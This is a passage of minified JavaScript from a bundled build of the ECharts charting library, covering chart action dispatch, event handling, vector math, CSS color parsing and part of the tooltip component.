n=t.type,i=t.escapeConnect,a=nt[n],o=a.actionInfo,s=(o.update||"update").split(":"),l=s.pop();s=null!=s[0]&&O(s[0]),this[E]=!0;var u=[t],c=!1;t.batch&&(c=!0,u=r.map(t.batch,(function(e){return(e=r.defaults(r.extend({},e),t)).batch=null,e})));var h,d=[],p="highlight"===n||"downplay"===n;L(u,(function(t){(h=(h=a.action(t,this._model,this._api))||r.extend({},t)).type=o.event||h.type,d.push(h),p?H(this,l,t,"series"):s&&H(this,l,t,s.main,s.sub)}),this),"none"===l||p||s||(this.__optionUpdated?(F(this),G.update.call(this,t),this.__optionUpdated=!1):G[l].call(this,t)),h=c?{type:o.event||n,escapeConnect:i,batch:d}:d[0],this[E]=!1,!e&&this._messageCenter.trigger(h.type,h)}function j(t){for(var e=this._pendingActions;e.length;){var n=e.shift();U.call(this,n,t)}}function Z(t){!t&&this.trigger("updated")}function X(t,e,n,i){for(var r="component"===e,a=r?t._componentsViews:t._chartsViews,o=r?t._componentsMap:t._chartsMap,s=t._zr,l=t._api,u=0;u<a.length;u++)a[u].__alive=!1;function c(t){var e="_ec_"+t.id+"_"+t.type,u=o[e];if(!u){var c=O(t.type);(u=new(r?v.getClass(c.main,c.sub):y.getClass(c.sub))).init(n,l),o[e]=u,a.push(u),s.add(u.group)}t.__viewId=u.__id=e,u.__alive=!0,u.__model=t,u.group.__ecComponentInfo={mainType:t.mainType,index:t.componentIndex},!r&&i.prepareView(u,t,n,l)}for(r?n.eachComponent((function(t,e){"series"!==t&&c(e)})):n.eachSeries(c),u=0;u<a.length;){var h=a[u];h.__alive?u++:(!r&&h.renderTask.dispose(),s.remove(h.group),h.dispose(n,l),a.splice(u,1),delete o[h.__id],h.__id=h.group.__ecComponentInfo=null)}}function q(t){t.clearColorPalette(),t.eachSeries((function(t){t.clearColorPalette()}))}function K(t,e,n,i){!function(t,e,n,i,r){L(t._componentsViews,(function(t){var r=t.__model;t.render(r,e,n,i),tt(r,t)}))}(t,e,n,i),L(t._chartsViews,(function(t){t.__alive=!1})),Q(t,e,0,i),L(t._chartsViews,(function(t){t.__alive||t.remove(e,n)}))}function Q(t,e,n,i,r){var a,s=t._scheduler;e.eachSeries((function(e){var n=t._chartsMap[e.__viewId];n.__alive=!0;var o=n.renderTask;s.updatePayload(o,i),r&&r.get(e.uid)&&o.dirty(),a|=o.perform(s.getPerformArgs(o)),n.group.silent=!!e.get("silent"),tt(e,n),function(t,e){var n=t.get("blendMode")||null;e.group.traverse((function(t){t.isGroup||t.style.blend!==n&&t.setStyle("blend",n),t.eachPendingDisplayable&&t.eachPendingDisplayable((function(t){t.setStyle("blend",n)}))}))}(e,n)})),s.unfinished|=a,function(t,e){var n=0;t._zr.storage.traverse((function(t){n++})),n>e.get("hoverLayerThreshold")&&!o.node&&e.eachSeries((function(e){if(!e.preventUsingHoverLayer){var n=t._chartsMap[e.__viewId];n.__alive&&n.group.traverse((function(t){t.useHoverLayer=!0}))}}))}(t,e),S(t._zr.dom,e)}function J(t,e){L(ot,(function(n){n(t,e)}))}V.resize=function(t){if(!this._disposed){this._zr.resize(t);var e=this._model;if(this._loadingFX&&this._loadingFX.resize(),e){var n=e.resetOption("media"),i=t&&t.silent;this[E]=!0,n&&F(this),G.update.call(this),this[E]=!1,j.call(this,i),Z.call(this,i)}}},V.showLoading=function(t,e){if(!this._disposed&&(k(t)&&(e=t,t=""),t=t||"default",this.hideLoading(),ut[t])){var n=ut[t](this._api,e),i=this._zr;this._loadingFX=n,i.add(n)}},V.hideLoading=function(){this._disposed||(this._loadingFX&&this._zr.remove(this._loadingFX),this._loadingFX=null)},V.makeActionFromEvent=function(t){var e=r.extend({},t);return e.type=it[t.type],e},V.dispatchAction=function(t,e){this._disposed||(k(e)||(e={silent:!!e}),nt[t.type]&&this._model&&(this[E]?this._pendingActions.push(t):(U.call(this,t,e.silent),e.flush?this._zr.flush(!0):!1!==e.flush&&o.browser.weChat&&this._throttledZrFlush(),j.call(this,e.silent),Z.call(this,e.silent))))},V.appendData=function(t){if(!this._disposed){var e=t.seriesIndex;this.getModel().getSeriesByIndex(e).appendData(t),this._scheduler.unfinished=!0}},V.on=R("on",!1),V.off=R("off",!1),V.one=R("one",!1);var $=["click","dblclick","mouseover","mouseout","mousemove","mousedown","mouseup","globalout","contextmenu"];function tt(t,e){var n=t.get("z"),i=t.get("zlevel");e.group.traverse((function(t){"group"!==t.type&&(null!=n&&(t.z=n),null!=i&&(t.zlevel=i))}))}function et(){}V._initEvents=function(){L($,(function(t){var e=function(e){var n,i=this.getModel(),a=e.target;if("globalout"===t)n={};else if(a&&null!=a.dataIndex){var o=a.dataModel||i.getSeriesByIndex(a.seriesIndex);n=o&&o.getDataParams(a.dataIndex,a.dataType,a)||{}}else a&&a.eventData&&(n=r.extend({},a.eventData));if(n){var s=n.componentType,l=n.componentIndex;"markLine"!==s&&"markPoint"!==s&&"markArea"!==s||(s="series",l=n.seriesIndex);var u=s&&null!=l&&i.getComponent(s,l),c=u&&this["series"===u.mainType?"_chartsMap":"_componentsMap"][u.__viewId];n.event=e,n.type=t,this._ecEventProcessor.eventInfo={targetEl:a,packedEvent:n,model:u,view:c},this.trigger(t,n)}};e.zrEventfulCallAtLast=!0,this._zr.on(t,e,this)}),this),L(it,(function(t,e){this._messageCenter.on(e,(function(t){this.trigger(e,t)}),this)}),this)},V.isDisposed=function(){return this._disposed},V.clear=function(){this._disposed||this.setOption({series:[]},!0)},V.dispose=function(){if(!this._disposed){this._disposed=!0,_.setAttribute(this.getDom(),ft,"");var t=this._api,e=this._model;L(this._componentsViews,(function(n){n.dispose(e,t)})),L(this._chartsViews,(function(n){n.dispose(e,t)})),this._zr.dispose(),delete ct[this.id]}},r.mixin(B,l),et.prototype={constructor:et,normalizeQuery:function(t){var e={},n={},i={};if(r.isString(t)){var a=O(t);e.mainType=a.main||null,e.subType=a.sub||null}else{var o=["Index","Name","Id"],s={name:1,dataIndex:1,dataType:1};r.each(t,(function(t,r){for(var a=!1,l=0;l<o.length;l++){var u=o[l],c=r.lastIndexOf(u);if(c>0&&c===r.length-u.length){var h=r.slice(0,c);"data"!==h&&(e.mainType=h,e[u.toLowerCase()]=t,a=!0)}}s.hasOwnProperty(r)&&(n[r]=t,a=!0),a||(i[r]=t)}))}return{cptQuery:e,dataQuery:n,otherQuery:i}},filter:function(t,e,n){var i=this.eventInfo;if(!i)return!0;var r=i.targetEl,a=i.packedEvent,o=i.model,s=i.view;if(!o||!s)return!0;var l=e.cptQuery,u=e.dataQuery;return c(l,o,"mainType")&&c(l,o,"subType")&&c(l,o,"index","componentIndex")&&c(l,o,"name")&&c(l,o,"id")&&c(u,a,"name")&&c(u,a,"dataIndex")&&c(u,a,"dataType")&&(!s.filterForExposedEvent||s.filterForExposedEvent(t,e.otherQuery,r,a));function c(t,e,n,i){return null==t[n]||e[i||n]===t[n]}},afterTrigger:function(){this.eventInfo=null}};var nt={},it={},rt=[],at=[],ot=[],st=[],lt={},ut={},ct={},ht={},dt=new Date-0,pt=new Date-0,ft="_echarts_instance_";function gt(t){ht[t]=!1}var mt=gt;function vt(t){return ct[_.getAttribute(t,ft)]}function yt(t,e){lt[t]=e}function xt(t){at.push(t)}function _t(t,e){St(rt,t,e,1e3)}function bt(t,e,n){"function"==typeof e&&(n=e,e="");var i=k(t)?t.type:[t,t={event:e}][0];t.event=(t.event||i).toLowerCase(),e=t.event,D(N.test(i)&&N.test(e)),nt[i]||(nt[i]={action:n,actionInfo:t}),it[e]=i}function wt(t,e){St(st,t,e,3e3,"visual")}function St(t,e,n,i,r){(P(e)||k(e))&&(n=e,e=i);var a=I.wrapStageHandler(n,r);return a.__prio=e,a.__raw=n,t.push(a),a}function Mt(t,e){ut[t]=e}wt(2e3,w),xt(p),_t(900,f),Mt("default",M),bt({type:"highlight",event:"highlight",update:"highlight"},r.noop),bt({type:"downplay",event:"downplay",update:"downplay"},r.noop),yt("light",T),yt("dark",A),e.version="4.9.0",e.dependencies={zrender:"4.3.2"},e.PRIORITY={PROCESSOR:{FILTER:1e3,SERIES_FILTER:800,STATISTIC:5e3},VISUAL:{LAYOUT:1e3,PROGRESSIVE_LAYOUT:1100,GLOBAL:2e3,CHART:3e3,POST_CHART_LAYOUT:3500,COMPONENT:4e3,BRUSH:5e3}},e.init=function(t,e,n){var i=vt(t);if(i)return i;var r=new B(t,e,n);return r.id="ec_"+dt++,ct[r.id]=r,_.setAttribute(t,ft,r.id),function(t){var e="__connectUpdateStatus";function n(t,n){for(var i=0;i<t.length;i++)t[i][e]=n}L(it,(function(i,r){t._messageCenter.on(r,(function(i){if(ht[t.group]&&0!==t[e]){if(i&&i.escapeConnect)return;var r=t.makeActionFromEvent(i),a=[];L(ct,(function(e){e!==t&&e.group===t.group&&a.push(e)})),n(a,0),L(a,(function(t){1!==t[e]&&t.dispatchAction(r)})),n(a,2)}}))}))}(r),r},e.connect=function(t){if(r.isArray(t)){var e=t;t=null,L(e,(function(e){null!=e.group&&(t=e.group)})),t=t||"g_"+pt++,L(e,(function(e){e.group=t}))}return ht[t]=!0,t},e.disConnect=gt,e.disconnect=mt,e.dispose=function(t){"string"==typeof t?t=ct[t]:t instanceof B||(t=vt(t)),t instanceof B&&!t.isDisposed()&&t.dispose()},e.getInstanceByDom=vt,e.getInstanceById=function(t){return ct[t]},e.registerTheme=yt,e.registerPreprocessor=xt,e.registerProcessor=_t,e.registerPostUpdate=function(t){ot.push(t)},e.registerAction=bt,e.registerCoordinateSystem=function(t,e){h.register(t,e)},e.getCoordinateSystemDimensions=function(t){var e=h.get(t);if(e)return e.getDimensionsInfo?e.getDimensionsInfo():e.dimensions.slice()},e.registerLayout=function(t,e){St(st,t,e,1e3,"layout")},e.registerVisual=wt,e.registerLoading=Mt,e.extendComponentModel=function(t){return g.extend(t)},e.extendComponentView=function(t){return v.extend(t)},e.extendSeriesModel=function(t){return m.extend(t)},e.extendChartView=function(t){return y.extend(t)},e.setCanvasCreator=function(t){r.$override("createCanvas",t)},e.registerMap=function(t,e,n){C.registerMap(t,e,n)},e.getMap=function(t){var e=C.retrieveMap(t);return e&&e[0]&&{geoJson:e[0].geoJSON,specialAreas:e[0].specialAreas}},e.dataTool={};var It=n("txkQ");!function(){for(var t in It)It.hasOwnProperty(t)&&(e[t]=It[t])}()},Q7if:function(t,e,n){var i=n("JEkh").extend({type:"markArea",defaultOption:{zlevel:0,z:1,tooltip:{trigger:"item"},animation:!1,label:{show:!0,position:"top"},itemStyle:{borderWidth:0},emphasis:{label:{show:!0,position:"top"}}}});t.exports=i},QBsz:function(t,e){var n="undefined"==typeof Float32Array?Array:Float32Array;function i(t){return Math.sqrt(a(t))}var r=i;function a(t){return t[0]*t[0]+t[1]*t[1]}var o=a;function s(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var l=s;function u(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])}var c=u;e.create=function(t,e){var i=new n(2);return null==t&&(t=0),null==e&&(e=0),i[0]=t,i[1]=e,i},e.copy=function(t,e){return t[0]=e[0],t[1]=e[1],t},e.clone=function(t){var e=new n(2);return e[0]=t[0],e[1]=t[1],e},e.set=function(t,e,n){return t[0]=e,t[1]=n,t},e.add=function(t,e,n){return t[0]=e[0]+n[0],t[1]=e[1]+n[1],t},e.scaleAndAdd=function(t,e,n,i){return t[0]=e[0]+n[0]*i,t[1]=e[1]+n[1]*i,t},e.sub=function(t,e,n){return t[0]=e[0]-n[0],t[1]=e[1]-n[1],t},e.len=i,e.length=r,e.lenSquare=a,e.lengthSquare=o,e.mul=function(t,e,n){return t[0]=e[0]*n[0],t[1]=e[1]*n[1],t},e.div=function(t,e,n){return t[0]=e[0]/n[0],t[1]=e[1]/n[1],t},e.dot=function(t,e){return t[0]*e[0]+t[1]*e[1]},e.scale=function(t,e,n){return t[0]=e[0]*n,t[1]=e[1]*n,t},e.normalize=function(t,e){var n=i(e);return 0===n?(t[0]=0,t[1]=0):(t[0]=e[0]/n,t[1]=e[1]/n),t},e.distance=s,e.dist=l,e.distanceSquare=u,e.distSquare=c,e.negate=function(t,e){return t[0]=-e[0],t[1]=-e[1],t},e.lerp=function(t,e,n,i){return t[0]=e[0]+i*(n[0]-e[0]),t[1]=e[1]+i*(n[1]-e[1]),t},e.applyTransform=function(t,e,n){var i=e[0],r=e[1];return t[0]=n[0]*i+n[2]*r+n[4],t[1]=n[1]*i+n[3]*r+n[5],t},e.min=function(t,e,n){return t[0]=Math.min(e[0],n[0]),t[1]=Math.min(e[1],n[1]),t},e.max=function(t,e,n){return t[0]=Math.max(e[0],n[0]),t[1]=Math.max(e[1],n[1]),t}},QUw5:function(t,e,n){var i=n("OlYY").extend({type:"dataZoom.select"});t.exports=i},Qe9p:function(t,e,n){var i=n("1RvN"),r={transparent:[0,0,0,0],aliceblue:[240,248,255,1],antiquewhite:[250,235,215,1],aqua:[0,255,255,1],aquamarine:[127,255,212,1],azure:[240,255,255,1],beige:[245,245,220,1],bisque:[255,228,196,1],black:[0,0,0,1],blanchedalmond:[255,235,205,1],blue:[0,0,255,1],blueviolet:[138,43,226,1],brown:[165,42,42,1],burlywood:[222,184,135,1],cadetblue:[95,158,160,1],chartreuse:[127,255,0,1],chocolate:[210,105,30,1],coral:[255,127,80,1],cornflowerblue:[100,149,237,1],cornsilk:[255,248,220,1],crimson:[220,20,60,1],cyan:[0,255,255,1],darkblue:[0,0,139,1],darkcyan:[0,139,139,1],darkgoldenrod:[184,134,11,1],darkgray:[169,169,169,1],darkgreen:[0,100,0,1],darkgrey:[169,169,169,1],darkkhaki:[189,183,107,1],darkmagenta:[139,0,139,1],darkolivegreen:[85,107,47,1],darkorange:[255,140,0,1],darkorchid:[153,50,204,1],darkred:[139,0,0,1],darksalmon:[233,150,122,1],darkseagreen:[143,188,143,1],darkslateblue:[72,61,139,1],darkslategray:[47,79,79,1],darkslategrey:[47,79,79,1],darkturquoise:[0,206,209,1],darkviolet:[148,0,211,1],deeppink:[255,20,147,1],deepskyblue:[0,191,255,1],dimgray:[105,105,105,1],dimgrey:[105,105,105,1],dodgerblue:[30,144,255,1],firebrick:[178,34,34,1],floralwhite:[255,250,240,1],forestgreen:[34,139,34,1],fuchsia:[255,0,255,1],gainsboro:[220,220,220,1],ghostwhite:[248,248,255,1],gold:[255,215,0,1],goldenrod:[218,165,32,1],gray:[128,128,128,1],green:[0,128,0,1],greenyellow:[173,255,47,1],grey:[128,128,128,1],honeydew:[240,255,240,1],hotpink:[255,105,180,1],indianred:[205,92,92,1],indigo:[75,0,130,1],ivory:[255,255,240,1],khaki:[240,230,140,1],lavender:[230,230,250,1],lavenderblush:[255,240,245,1],lawngreen:[124,252,0,1],lemonchiffon:[255,250,205,1],lightblue:[173,216,230,1],lightcoral:[240,128,128,1],lightcyan:[224,255,255,1],lightgoldenrodyellow:[250,250,210,1],lightgray:[211,211,211,1],lightgreen:[144,238,144,1],lightgrey:[211,211,211,1],lightpink:[255,182,193,1],lightsalmon:[255,160,122,1],lightseagreen:[32,178,170,1],lightskyblue:[135,206,250,1],lightslategray:[119,136,153,1],lightslategrey:[119,136,153,1],lightsteelblue:[176,196,222,1],lightyellow:[255,255,224,1],lime:[0,255,0,1],limegreen:[50,205,50,1],linen:[250,240,230,1],magenta:[255,0,255,1],maroon:[128,0,0,1],mediumaquamarine:[102,205,170,1],mediumblue:[0,0,205,1],mediumorchid:[186,85,211,1],mediumpurple:[147,112,219,1],mediumseagreen:[60,179,113,1],mediumslateblue:[123,104,238,1],mediumspringgreen:[0,250,154,1],mediumturquoise:[72,209,204,1],mediumvioletred:[199,21,133,1],midnightblue:[25,25,112,1],mintcream:[245,255,250,1],mistyrose:[255,228,225,1],moccasin:[255,228,181,1],navajowhite:[255,222,173,1],navy:[0,0,128,1],oldlace:[253,245,230,1],olive:[128,128,0,1],olivedrab:[107,142,35,1],orange:[255,165,0,1],orangered:[255,69,0,1],orchid:[218,112,214,1],palegoldenrod:[238,232,170,1],palegreen:[152,251,152,1],paleturquoise:[175,238,238,1],palevioletred:[219,112,147,1],papayawhip:[255,239,213,1],peachpuff:[255,218,185,1],peru:[205,133,63,1],pink:[255,192,203,1],plum:[221,160,221,1],powderblue:[176,224,230,1],purple:[128,0,128,1],red:[255,0,0,1],rosybrown:[188,143,143,1],royalblue:[65,105,225,1],saddlebrown:[139,69,19,1],salmon:[250,128,114,1],sandybrown:[244,164,96,1],seagreen:[46,139,87,1],seashell:[255,245,238,1],sienna:[160,82,45,1],silver:[192,192,192,1],skyblue:[135,206,235,1],slateblue:[106,90,205,1],slategray:[112,128,144,1],slategrey:[112,128,144,1],snow:[255,250,250,1],springgreen:[0,255,127,1],steelblue:[70,130,180,1],tan:[210,180,140,1],teal:[0,128,128,1],thistle:[216,191,216,1],tomato:[255,99,71,1],turquoise:[64,224,208,1],violet:[238,130,238,1],wheat:[245,222,179,1],white:[255,255,255,1],whitesmoke:[245,245,245,1],yellow:[255,255,0,1],yellowgreen:[154,205,50,1]};function a(t){return(t=Math.round(t))<0?0:t>255?255:t}function o(t){return t<0?0:t>1?1:t}function s(t){return t.length&&"%"===t.charAt(t.length-1)?a(parseFloat(t)/100*255):a(parseInt(t,10))}function l(t){return t.length&&"%"===t.charAt(t.length-1)?o(parseFloat(t)/100):o(parseFloat(t))}function u(t,e,n){return n<0?n+=1:n>1&&(n-=1),6*n<1?t+(e-t)*n*6:2*n<1?e:3*n<2?t+(e-t)*(2/3-n)*6:t}function c(t,e,n){return t+(e-t)*n}function h(t,e,n,i,r){return t[0]=e,t[1]=n,t[2]=i,t[3]=r,t}function d(t,e){return t[0]=e[0],t[1]=e[1],t[2]=e[2],t[3]=e[3],t}var p=new i(20),f=null;function g(t,e){f&&d(f,e),f=p.put(t,f||e.slice())}function m(t,e){if(t){e=e||[];var n=p.get(t);if(n)return d(e,n);var i,a=(t+="").replace(/ /g,"").toLowerCase();if(a in r)return d(e,r[a]),g(t,e),e;if("#"===a.charAt(0))return 4===a.length?(i=parseInt(a.substr(1),16))>=0&&i<=4095?(h(e,(3840&i)>>4|(3840&i)>>8,240&i|(240&i)>>4,15&i|(15&i)<<4,1),g(t,e),e):void h(e,0,0,0,1):7===a.length?(i=parseInt(a.substr(1),16))>=0&&i<=16777215?(h(e,(16711680&i)>>16,(65280&i)>>8,255&i,1),g(t,e),e):void h(e,0,0,0,1):void 0;var o=a.indexOf("("),u=a.indexOf(")");if(-1!==o&&u+1===a.length){var c=a.substr(0,o),f=a.substr(o+1,u-(o+1)).split(","),m=1;switch(c){case"rgba":if(4!==f.length)return void h(e,0,0,0,1);m=l(f.pop());case"rgb":return 3!==f.length?void h(e,0,0,0,1):(h(e,s(f[0]),s(f[1]),s(f[2]),m),g(t,e),e);case"hsla":return 4!==f.length?void h(e,0,0,0,1):(f[3]=l(f[3]),v(f,e),g(t,e),e);case"hsl":return 3!==f.length?void h(e,0,0,0,1):(v(f,e),g(t,e),e);default:return}}h(e,0,0,0,1)}}function v(t,e){var n=(parseFloat(t[0])%360+360)%360/360,i=l(t[1]),r=l(t[2]),o=r<=.5?r*(i+1):r+i-r*i,s=2*r-o;return h(e=e||[],a(255*u(s,o,n+1/3)),a(255*u(s,o,n)),a(255*u(s,o,n-1/3)),1),4===t.length&&(e[3]=t[3]),e}function y(t,e,n){if(e&&e.length&&t>=0&&t<=1){n=n||[];var i=t*(e.length-1),r=Math.floor(i),s=Math.ceil(i),l=e[r],u=e[s],h=i-r;return n[0]=a(c(l[0],u[0],h)),n[1]=a(c(l[1],u[1],h)),n[2]=a(c(l[2],u[2],h)),n[3]=o(c(l[3],u[3],h)),n}}var x=y;function _(t,e,n){if(e&&e.length&&t>=0&&t<=1){var i=t*(e.length-1),r=Math.floor(i),s=Math.ceil(i),l=m(e[r]),u=m(e[s]),h=i-r,d=w([a(c(l[0],u[0],h)),a(c(l[1],u[1],h)),a(c(l[2],u[2],h)),o(c(l[3],u[3],h))],"rgba");return n?{color:d,leftIndex:r,rightIndex:s,value:i}:d}}var b=_;function w(t,e){if(t&&t.length){var n=t[0]+","+t[1]+","+t[2];return"rgba"!==e&&"hsva"!==e&&"hsla"!==e||(n+=","+t[3]),e+"("+n+")"}}e.parse=m,e.lift=function(t,e){var n=m(t);if(n){for(var i=0;i<3;i++)n[i]=e<0?n[i]*(1-e)|0:(255-n[i])*e+n[i]|0,n[i]>255?n[i]=255:t[i]<0&&(n[i]=0);return w(n,4===n.length?"rgba":"rgb")}},e.toHex=function(t){var e=m(t);if(e)return((1<<24)+(e[0]<<16)+(e[1]<<8)+ +e[2]).toString(16).slice(1)},e.fastLerp=y,e.fastMapToColor=x,e.lerp=_,e.mapToColor=b,e.modifyHSL=function(t,e,n,i){if(t=m(t))return t=function(t){if(t){var e,n,i=t[0]/255,r=t[1]/255,a=t[2]/255,o=Math.min(i,r,a),s=Math.max(i,r,a),l=s-o,u=(s+o)/2;if(0===l)e=0,n=0;else{n=u<.5?l/(s+o):l/(2-s-o);var c=((s-i)/6+l/2)/l,h=((s-r)/6+l/2)/l,d=((s-a)/6+l/2)/l;i===s?e=d-h:r===s?e=1/3+c-d:a===s&&(e=2/3+h-c),e<0&&(e+=1),e>1&&(e-=1)}var p=[360*e,n,u];return null!=t[3]&&p.push(t[3]),p}}(t),null!=e&&(t[0]=(r=e,(r=Math.round(r))<0?0:r>360?360:r)),null!=n&&(t[1]=l(n)),null!=i&&(t[2]=l(i)),w(v(t),"rgba");var r},e.modifyAlpha=function(t,e){if((t=m(t))&&null!=e)return t[3]=o(e),w(t,"rgba")},e.stringify=w},QuXc:function(t,e){var n=function(t){this.colorStops=t||[]};n.prototype={constructor:n,addColorStop:function(t,e){this.colorStops.push({offset:t,color:e})}},t.exports=n},Qvb6:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("B9fm"),s=n("gvm7"),l=n("7aKB"),u=n("OELB"),c=n("IwbS"),h=n("Ez2D"),d=n("+TT/"),p=n("Qxkt"),f=n("F9bG"),g=n("aX7z"),m=n("/y7N"),v=n("4NO4").getTooltipRenderMode,y=r.bind,x=r.each,_=u.parsePercent,b=new c.Rect({shape:{x:-1,y:-1,width:2,height:2}}),w=i.extendComponentView({type:"tooltip",init:function(t,e){if(!a.node){var n,i=t.getComponent("tooltip"),r=i.get("renderMode");this._renderMode=v(r),"html"===this._renderMode?(n=new o(e.getDom(),e,{appendToBody:i.get("appendToBody",!0)}),this._newLine="<br/>"):(n=new s(e),this._newLine="\n"),this._tooltipContent=n}},render:function(t,e,n){if(!a.node){this.group.removeAll(),this._tooltipModel=t,this._ecModel=e,this._api=n,this._lastDataByCoordSys=null,this._alwaysShowContent=t.get("alwaysShowContent");var i=this._tooltipContent;i.update(t),i.setEnterable(t.get("enterable")),this._initGlobalListener(),this._keepShow()}},_initGlobalListener:function(){var t=this._tooltipModel.get("triggerOn");f.register("itemTooltip",this._api,y((function(e,n,i){"none"!==t&&(t.indexOf(e)>=0?this._tryShow(n,i):"leave"===e&&this._hide(i))}),this))},_keepShow:function(){var t=this._tooltipModel,e=this._ecModel,n=this._api;if(null!=this._lastX&&null!=this._lastY&&"none"!==t.get("triggerOn")){var i=this;clearTimeout(this._refreshUpdateTimeout),this._refreshUpdateTimeout=setTimeout((function(){!n.isDisposed()&&i.manuallyShowTip(t,e,n,{x:i._lastX,y:i._lastY})}))}},manuallyShowTip:function(t,e,n,i){if(i.from!==this.uid&&!a.node){var r=M(i,n);this._ticket="";var o=i.dataByCoordSys;if(i.tooltip&&null!=i.x&&null!=i.y){var s=b;s.position=[i.x,i.y],s.update(),s.tooltip=i.tooltip,this._tryShow({offsetX:i.x,offsetY:i.y,target:s},r)}else if(o)this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,dataByCoordSys:i.dataByCoordSys,tooltipOption:i.tooltipOption},r);else if(null!=i.seriesIndex){if(this._manuallyAxisShowTip(t,e,n,i))return;var l=h(i,e),u=l.point[0],c=l.point[1];null!=u&&null!=c&&this._tryShow({offsetX:u,offsetY:c,position:i.position,target:l.el},r)}else null!=i.x&&null!=i.y&&(n.dispatchAction({type:"updateAxisPointer",x:i.x,y:i.y}),this._tryShow({offsetX:i.x,offsetY:i.y,position:i.position,target:n.getZr().findHover(i.x,i.y).target},r))}},manuallyHideTip:function(t,e,n,i){!this._alwaysShowContent&&this._tooltipModel&&this._tooltipContent.hideLater(this._tooltipModel.get("hideDelay")),this._lastX=this._lastY=null,i.from!==this.uid&&this._hide(M(i,n))},_manuallyAxisShowTip:function(t,e,n,i){var r=i.seriesIndex,a=i.dataIndex,o=e.getComponent("axisPointer").coordSysAxesInfo;if(null!=r&&null!=a&&null!=o){var s=e.getSeriesByIndex(r);if(s&&"axis"===(t=S([s.getData().getItemModel(a),s,(s.coordinateSystem||{}).model,t])).get("trigger"))return n.dispatchAction({type:"updateAxisPointer",seriesIndex:r,dataIndex:a,position:i.position}),!0}},_tryShow:function(t,e){var n=t.target;if(this._tooltipModel){this._lastX=t.offsetX,this._lastY=t.offsetY;var i=t.dataByCoordSys;i&&i.length?this._showAxisTooltip(i,t):n&&null!=n.dataIndex?(this._lastDataByCoordSys=null,this._showSeriesItemTooltip(t,n,e)):n&&n.tooltip?(this._lastDataByCoordSys=null,this._showComponentItemTooltip(t,n,e)):(this._lastDataByCoordSys=null,this._hide(e))}},_showOrMove:function(t,e){var n=t.get("showDelay");e=r.bind(e,this),clearTimeout(this._showTimout),n>0?this._showTimout=setTimeout(e,n):e()},_showAxisTooltip:function(t,e){var n=this._ecModel,i=[e.offsetX,e.offsetY],a=[],o=[],s=S([e.tooltipOption,this._tooltipModel]),u=this._renderMode,c=this._newLine,h={};x(t,(function(t){x(t.dataByAxis,(function(t){var e=n.getComponent(t.axisDim+"Axis",t.axisIndex),i=t.value,s=[];if(e&&null!=i){var d=m.getValueLabel(i,e.axis,n,t.seriesDataIndices,t.valueLabelOpt);r.each(t.seriesDataIndices,(function(a){var l=n.getSeriesByIndex(a.seriesIndex),c=a.dataIndexInside,p=l&&l.getDataParams(c);if(p.axisDim=t.axisDim,p.axisIndex=t.axisIndex,p.axisType=t.axisType,p.axisId=t.axisId,p.axisValue=g.getAxisRawValue(e.axis,i),p.axisValueLabel=d,p){o.push(p);var f,m=l.formatTooltip(c,!0,null,u);r.isObject(m)?(f=m.html,r.merge(h,m.markers)):f=m,s.push(f)}}));var p=d;a.push("html"!==u?s.join(c):(p?l.encodeHTML(p)+c:"")+s.join(c))}}))}),this),a.reverse(),a=a.join(this._newLine+this._newLine);var d=e.position;this._showOrMove(s,(function(){this._updateContentNotChangedOnAxis(t)?this._updatePosition(s,d,i[0],i[1],this._tooltipContent,o):this._showTooltipContent(s,a,o,Math.random(),i[0],i[1],d,void 0,h)}))},_showSeriesItemTooltip:function(t,e,n){var i=e.seriesIndex,a=this._ecModel.getSeriesByIndex(i),o=e.dataModel||a,s=e.dataIndex,l=e.dataType,u=o.getData(l),c=S([u.getItemModel(s),o,a&&(a.coordinateSystem||{}).model,this._tooltipModel]),h=c.get("trigger");if(null==h||"item"===h){var d,p,f=o.getDataParams(s,l),g=o.formatTooltip(s,!1,l,this._renderMode);r.isObject(g)?(d=g.html,p=g.markers):(d=g,p=null);var m="item_"+o.name+"_"+s;this._showOrMove(c,(function(){this._showTooltipContent(c,d,f,m,t.offsetX,t.offsetY,t.position,t.target,p)})),n({type:"showTip",dataIndexInside:s,dataIndex:u.getRawIndex(s),seriesIndex:i,from:this.uid})}},_showComponentItemTooltip:function(t,e,n){var i=e.tooltip;"string"==typeof i&&(i={content:i,formatter:i});var r=new p(i,this._tooltipModel,this._ecModel),a=r.get("content"),o=Math.random();this._showOrMove(r,(function(){this._showTooltipContent(r,a,r.get("formatterParams")||{},o,t.offsetX,t.offsetY,t.position,e)})),n({type:"showTip",from:this.uid})},_showTooltipContent:function(t,e,n,i,r,a,o,s,u){if(this._ticket="",t.get("showContent")&&t.get("show")){var c=this._tooltipContent,h=t.get("formatter");o=o||t.get("position");var d=e;if(h&&"string"==typeof h)d=l.formatTpl(h,n,!0);else if("function"==typeof h){var p=y((function(e,i){e===this._ticket&&(c.setContent(i,u,t),this._updatePosition(t,o,r,a,c,n,s))}),this);this._ticket=i,d=h(n,i,p)}c.setContent(d,u,t),c.show(t),this._updatePosition(t,o,r,a,c,n,s)}},_updatePosition:function(t,e,n,i,a,o,s){var l=this._api.getWidth(),u=this._api.getHeight();e=e||t.get("position");var c=a.getSize(),h=t.get("align"),p=t.get("verticalAlign"),f=s&&s.getBoundingRect().clone();if(s&&f.applyTransform(s.transform),"function"==typeof e&&(e=e([n,i],o,a.el,f,{viewSize:[l,u],contentSize:c.slice()})),r.isArray(e))n=_(e[0],l),i=_(e[1],u);else if(r.isObject(e)){e.width=c[0],e.height=c[1];var g=d.getLayoutRect(e,{width:l,height:u});n=g.x,i=g.y,h=null,p=null}else if("string"==typeof e&&s){var m=function(t,e,n){var i=n[0],r=n[1],a=0,o=0,s=e.width,l=e.height;switch(t){case"inside":a=e.x+s/2-i/2,o=e.y+l/2-r/2;break;case"top":a=e.x+s/2-i/2,o=e.y-r-5;break;case"bottom":a=e.x+s/2-i/2,o=e.y+l+5;break;case"left":a=e.x-i-5,o=e.y+l/2-r/2;break;case"right":a=e.x+s+5,o=e.y+l/2-r/2}return[a,o]}(e,f,c);n=m[0],i=m[1]}else m=function(t,e,n,i,r,a,o){var s=n.getOuterSize(),l=s.width,u=s.height;return 